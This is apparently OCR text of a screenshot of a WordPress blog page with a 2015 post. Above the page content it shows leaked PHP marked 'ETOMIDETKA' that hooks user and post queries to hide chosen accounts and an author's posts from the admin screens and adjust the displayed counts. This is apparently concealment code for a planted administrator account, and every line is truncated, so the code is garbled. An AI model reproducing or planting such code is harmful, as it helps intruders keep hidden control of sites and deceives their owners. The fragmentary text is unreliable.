
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
That's Cool
/
Posted on
March 9, 2015
by
admin
in
That's Cool
with
0 Co